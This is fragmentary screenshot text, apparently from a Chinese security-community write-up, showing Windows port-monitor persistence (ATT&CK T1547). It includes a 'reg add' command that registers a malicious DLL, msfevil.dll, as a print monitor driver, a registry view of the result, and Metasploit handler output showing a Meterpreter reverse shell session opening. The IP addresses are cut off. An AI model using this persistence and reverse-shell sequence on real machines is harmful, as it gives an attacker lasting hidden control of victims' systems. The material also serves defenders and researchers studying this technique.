 计算机\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Print\Monitors\T1547
MediaProperties
MSDTC
MUI
NetDiagFx
NetDrivers
NetProvision
NetTrace
Network
NetworkProvider
NetworkSetup2
NetworkUxManager
Nls
NodeInterfaces
Notifications
Nsi
OSExtensionDatabase
PnP
Power
Print
Environments
Monitors
Appmon
Local Port
Microsoft Shared Fax Monitor
Standard TCP/IP Port
T1547
USB Monitor
名称 类型 数据
ab (默认) REG_SZ (数值未设置)
ab Driver REG_SZ C:\Users\axingg\Downloads\msfevil.dll
C:\. 管理员: 命令提示符
Microsoft Windows [版本 10.0.19044.2251]
(c) Microsoft Corporation。保留所有权利。
C:\WINDOWS\system32>reg add "hklm\system\currentcontrolset\control\print\monitors\T1547" /v "Driver" /d "C:\Users\axingg
\Downloads\msfevil.dll" /t REG_SZ /f
操作成功完成。
C:\WINDOWS\system32>
msf6 exploit(multi/handler) > exploit
[-] Handler failed to bind to -
[*] Started reverse TCP handler on 0.
[*] Sending stage (200774 bytes) to .247
[*] Sending stage (200774 bytes) to
[*] Meterpreter session 1 opened (172.17 00
meterpreter >
meterpreter >
先知社区